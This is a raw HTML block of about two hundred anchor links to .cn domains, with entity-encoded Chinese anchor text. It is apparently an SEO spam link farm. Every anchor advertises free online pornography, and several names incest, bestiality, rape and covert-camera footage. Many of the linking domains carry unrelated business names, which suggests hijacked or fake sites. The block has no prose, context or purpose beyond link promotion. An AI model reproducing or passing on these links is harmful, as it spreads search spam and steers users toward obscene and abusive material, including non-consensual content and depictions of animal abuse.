<a href="http://www.rz148.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://www.fangfushe.com.cn" target="_blank">&#x5E72;&#x5E72;&#x5E72;&#x8349;&#x8349;&#x8349;91</a>|
<a href="http://www.me138.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x6D6E;&#x529B;&#x5F71;&#x9662;</a>|
<a href="http://www.xyxdcp.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.chenhulian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5341;&#x65E5;&#x97E9;&#x5341;&#x6B27;&#x7F8E;</a>|
<a href="http://www.meiguoshicila.cn" target="_blank">&#x6027;&#x7231;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://www.vivihome.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.ruiduomei.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.clickon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x6B32;&#x89C6;&#x9891;</a>|
<a href="http://www.linhuaji.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://www.bigku.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.inxite.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://www.qscx.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.sjh521.cn" target="_blank">&#x65E5;&#x672C;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.rvn.net.cn" target="_blank">&#x5973;&#x540C;&#x4E13;&#x533A;</a>|
<a href="http://www.fnwe.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://www.techcreat.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://www.cymu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.tiangz.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D44;&#x6E90;</a>|
<a href="http://www.xinmingyixiao.cn" target="_blank">&#x4E71;&#x4F26;&#x6587;&#x5B66;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.yfad.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lgsrpxs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.erppub.cn" target="_blank">&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://www.akeung.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://www.hkjh88.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.inateck.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x7247;</a>|
<a href="http://www.100yee.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.oizk.cn" target="_blank">&#x4F26;&#x7406;&#x9694;&#x58C1;&#x7684;&#x90BB;&#x5C45;</a>|
<a href="http://www.sxbora.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jrdmedical.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://www.mamaroha.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;2</a>|
<a href="http://www.cvoqb.cn" target="_blank">&#x5929;&#x7F8E;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://www.ywunion.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6027;&#x7231;</a>|
<a href="http://www.ruobi.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x9875;</a>|
<a href="http://www.samv.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x9ED1;&#x4E1D;</a>|
<a href="http://www.ciwams.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://www.tddurubp.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://www.wapbh.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x9AD8;&#x6E05;</a>|
<a href="http://www.mmcee.cn" target="_blank">&#x9752;&#x74DC;&#x4F20;&#x5A92;</a>|
<a href="http://www.homens.cn" target="_blank">91&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://www.yinlutonglife.com.cn" target="_blank">&#x8349;&#x6BD4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.afbf.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.co2eco.cn" target="_blank">&#x72E0;&#x72E0;&#x72E0;&#x808F;</a>|
<a href="http://www.qgzo.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://www.wfqbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://www.scxqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.xinerjs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hoppt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://www.aalhokt.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;</a>|
<a href="http://www.oidkj.cn" target="_blank">&#x6210;&#x4EBA;A&#x2164;&#x5728;&#x7EBF;</a>|
<a href="http://www.bjxfbs.cn" target="_blank">&#x65E5;&#x672C;&#x6210;H&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.7dehxnl.cn" target="_blank">&#x4E1D;&#x889C;AV</a>|
<a href="http://www.cfdd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6210;a&#x54C1;</a>|
<a href="http://www.qyhvt.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://www.cyrmzs.cn" target="_blank">91&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.tp08.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x6DEB;&#x5B55;&#x5987;</a>|
<a href="http://www.2weima.cn" target="_blank">91&#x4E5D;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.lyqf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5F71;&#x89C6;&#x7EFC;&#x5408;</a>|
<a href="http://www.urze.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://www.jilinnxcs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;123</a>|
<a href="http://www.js2i.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x53E6;&#x7C7B;</a>|
<a href="http://www.11x57n.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7269;</a>|
<a href="http://www.lccredit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://www.vyfboj.cn" target="_blank">&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.999qm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x7537;&#x5973;</a>|
<a href="http://www.cncmw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://www.10token.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.jjmeme.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jixiedianzi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x9732;&#x8138;&#x5C71;</a>|
<a href="http://www.dachaofangchan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.orelis.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x7EDC;</a>|
<a href="http://www.xidiji66.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4F26;</a>|
<a href="http://www.wenzifj.cn" target="_blank">91&#x5E72;&#x8279;</a>|
<a href="http://www.pikmftl.cn" target="_blank">&#x8BBA;&#x7406;&#x7247;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.beread.cn" target="_blank">&#x7CBE;&#x4E1C;&#x4F20;&#x5A92;&#x4E45;&#x4E45;</a>|
<a href="http://www.daobaarong.cn" target="_blank">&#x5411;&#x65E5;&#x8475;&#x6210;&#x4EBA;app</a>|
<a href="http://www.800ic.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.youu8.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x56FE;&#x89C6;&#x9891;</a>|
<a href="http://www.sanchezcasal.cn" target="_blank">&#x8001;&#x5E08;&#x5F71;&#x9662;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://www.ky9000.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;</a>|
<a href="http://www.veryokshop.cn" target="_blank">&#x5C9B;&#x56FD;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.ammmmmn.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7801;&#x4E00;&#x7801;</a>|
<a href="http://www.okkgnvd.cn" target="_blank">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bcjzzs.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.cxj6.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.fdvxbeh.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.jqmzr.cn" target="_blank">&#x6210;&#x4EBA;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.oppermann.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://www.yourallegations.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;</a>|
<a href="http://www.tenking.cn" target="_blank">91&#x8304;&#x5B50;</a>|
<a href="http://www.r1pz3pb.cn" target="_blank">&#x5973;&#x540C;&#x604B;&#x8DB3;</a>|
<a href="http://www.mfswkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x719F;&#x5973;</a>|
<a href="http://www.chuhuayuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;3&#x533A;</a>|
<a href="http://www.fppc.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://www.tichan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x517D;xx</a>|
<a href="http://www.zttbgku.cn" target="_blank">&#x6BDB;&#x7247;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fruf.cn" target="_blank">97&#x4EBA;&#x4F26;&#x5F71;</a>|
<a href="http://www.nuoyasoft.cn" target="_blank">&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.qwzgd.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://www.csgedu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.s671.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://www.opgcoeq.cn" target="_blank">&#x9EBB;&#x8C46;&#x8001;&#x719F;&#x5973;&#x81EA;&#x62CD;</a>|
<a href="http://www.fchome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x4E1A;&#x4E09;&#x533A;</a>|
<a href="http://www.gsday.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://www.xiniupump.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9996;&#x9875;</a>|
<a href="http://www.fanghill.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E71;&#x641E;</a>|
<a href="http://www.11d58s.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x8272;&#x7F51;</a>|
<a href="http://www.xsear.cn" target="_blank">AV&#x89C6;&#x5C4F;AV&#x5929;&#x5802;</a>|
<a href="http://www.h7294.cn" target="_blank">91&#x732B;&#x5148;&#x751F;&#x5728;&#x7EBF;</a>|
<a href="http://www.uigvktw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;1&#x9875;</a>|
<a href="http://www.idishui.cn" target="_blank">91&#x793E;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.1eehi.cn" target="_blank">&#x7F8E;&#x5973;&#x767D;&#x4E1D;&#x55B7;&#x6C34;</a>|
<a href="http://www.tnpgs.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.wangzhetxsf.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://www.proximatrade.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x9EC4;</a>|
<a href="http://www.shqzqy.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.sjwm.org.cn" target="_blank">97&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://www.lhjho.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5BC6;&#x81C0;</a>|
<a href="http://www.gmtelecom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://www.vnexpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://www.0p5540.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5F71;&#x9662;</a>|
<a href="http://www.caleres.cn" target="_blank">&#x6B27;&#x7F8E;&#x5730;&#x5740;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.onhu.cn" target="_blank">&#x6B27;&#x9ED1;&#x4EBA;AA</a>|
<a href="http://www.njjlsfsjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://www.11g16p.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.xltfbnh.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://www.zksh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://www.huangceng.cn" target="_blank">91&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wuhujiangjm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x8001;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://www.w895w7o.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.shduozheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://www.11g82z.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;</a>|
<a href="http://www.qvxppv.cn" target="_blank">&#x5F3A;&#x5978;&#x7F51;&#x5740;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.11g36d.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://www.wealthings.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.winbaicai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.qqdance.cn" target="_blank">&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.gmyuancheng.com.cn" target="_blank">91&#x793E;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://www.cnnii.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x7B2C;123&#x9875;</a>|
<a href="http://www.kdmjg.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x5740;&#x7F51;&#x7AD9;</a>|
<a href="http://www.asiacomb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x533A;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.95599job.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x53E6;&#x7C7B;</a>|
<a href="http://www.go668link.cn" target="_blank">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dhc83m.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.bbs129.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x81EA;&#x6170;</a>|
<a href="http://www.lunxzie.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x5BFC;&#x822A;</a>|
<a href="http://www.tywfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;</a>|
<a href="http://www.bloggood.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://www.loveafe.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5987;bbw</a>|
<a href="http://www.uzyqd.cn" target="_blank">&#x8C46;&#x82B1;AV&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://www.pikuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.nbxjcy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.lerron.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://www.youzhilin.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x9EC4;av&#x7F51;&#x5740;</a>|
<a href="http://www.wokaoni.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://www.overstims.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://www.gotoshopping.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56DB;&#x623F;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.sdcmru.cn" target="_blank">91&#x4F20;&#x5A92;&#x7F51;</a>|
<a href="http://www.jiaozuojiazheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;</a>|
<a href="http://www.11k12s.cn" target="_blank">&#x6D32;&#x7B2C;&#x4E00;&#x4F26;&#x7406;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://www.newave.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x9EC4;</a>|
<a href="http://www.mianzheng2.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;1234</a>|
<a href="http://www.egdf.cn" target="_blank">&#x65E5;&#x5267;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.exining.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.chenpa.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.jkpd.com.cn" target="_blank">&#x7231;&#x8C46;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fbozwlpq.cn" target="_blank">91&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.cloudguy.cn" target="_blank">&#x7CBE;&#x54C1;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dlsongchen.com.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.rwyxf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://www.cnqianshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;0</a>|
<a href="http://www.5000years.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x7247;</a>|
<a href="http://www.fhpw.com.cn" target="_blank">91&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://www.ncqt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;www</a>|
<a href="http://www.uvfqcl.cn" target="_blank">5&#x6708;&#x5A77;&#x5A77;91&#x871C;&#x81C0;</a>|
<a href="http://www.gcgkj.cn" target="_blank">&#x9EBB;&#x82B1;&#x679C;&#x51BB;&#x4F20;&#x5A92;</a>|
<a href="http://www.ldbaojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x97E9;&#x65E5;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.hfdog.cn" target="_blank">91&#x77ED;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://www.yushidkj.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x5740;</a>|
<a href="http://www.cheapadidasstansmithshoes.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://www.safetybase.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.zbllf168.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>|
<a href="http://www.sz83.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.pentaward.cn" target="_blank">&#x5348;&#x591C;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://www.ddrsyq.cn" target="_blank">&#x5348;&#x591C;AV&#x798F;&#x5229;</a>|
<a href="http://www.jlxsyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://www.09am8com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.i6i7lwhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x0101;v</a>|
<a href="http://www.lxsmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x5728;&#x7EBF;</a>|
<a href="http://www.hanvini.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://www.1oa68pned.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.duofeicn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.gfw0394.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6BDB;&#x5361;&#x7247;</a>|
<a href="http://www.oumulang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.lkprtoer.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>|
<a href="http://www.yasace.cn" target="_blank">91&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://www.bxsdc.cn" target="_blank">&#x7406;&#x8BBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.bloomgallery.cn" target="_blank">51&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.easycake.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.blbq.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x5C11;&#x5987;&#x65E5;&#x672C;&#x5F71;&#x89C6;</a>|
<a href="http://www.diskmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://www.duanxinhz.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.vooaoo.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5C24;&#x7269;</a>|
<a href="http://www.toplingo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;</a>|
<a href="http://www.divl.cn" target="_blank">&#x56FD;&#x4EA7;&#x62F3;&#x4EA4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.honghuijie.cn" target="_blank">&#x514D;&#x8D39;&#x4E0B;&#x8F7D;&#x5168;&#x96C6;</a>|
<a href="http://www.liaoyuanm.cn" target="_blank">&#x6B27;&#x7F8E;xx&#x9AD8;&#x6E05;</a>|
<a href="http://www.prosperoustime.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://www.feuirwd.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x7F51;</a>|
